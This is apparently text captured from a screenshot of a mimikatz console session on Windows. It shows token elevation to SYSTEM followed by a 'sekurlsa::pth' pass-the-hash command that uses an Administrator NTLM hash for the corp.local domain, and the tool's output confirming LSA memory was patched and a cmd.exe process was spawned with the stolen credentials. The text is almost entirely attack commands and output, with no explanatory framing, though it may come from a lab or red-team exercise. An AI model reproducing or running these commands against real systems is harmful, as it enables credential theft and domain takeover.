 mimikatz 2.2.0 x64 (oe.eo)
584     {0;000003e7} 1 D 47529          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;000de6a5} 1 F 2018929     CORP\JERRI_BALLARD      S-1-5-21-4062224834-3791750317-3769293043-1608
(12g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 2419877     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # sekurlsa::pth /user:Administrator /ntlm:fc525c9683e8fe067095ba2ddc971889 /domain:corp.local
user    : Administrator
domain  : corp.local
program : cmd.exe
impers. : no
NTLM    : fc525c9683e8fe067095ba2ddc971889
  |  PID  1788
  |  TID  4748
  |  LSA Process is now R/W
  |  LUID 0 ; 2560090 (00000000:0027105a)
  \_ msv1_0   - data copy @ 000001C682EA6D90 : OK !
  \_ kerberos - data copy @ 000001C682E086C8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000001C6834034C8 (32) -> null
mimikatz #